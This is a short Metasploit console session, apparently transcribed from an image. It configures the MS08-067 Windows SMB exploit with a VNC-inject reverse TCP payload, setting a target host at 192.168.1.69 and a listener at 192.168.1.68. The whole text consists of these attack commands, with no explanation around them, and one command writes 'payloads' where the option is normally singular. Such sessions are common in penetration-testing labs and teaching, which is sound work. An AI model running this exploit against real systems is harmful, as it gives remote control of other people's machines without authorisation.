 msf exploit(windows/smb/ms08_067_netapi) > set payloads windows/vncinject/reverse_tcp
payloads => windows/vncinject/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.69
RHOST => 192.168.1.69
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.68
LHOST => 192.168.1.68
msf exploit(windows/smb/ms08_067_netapi) >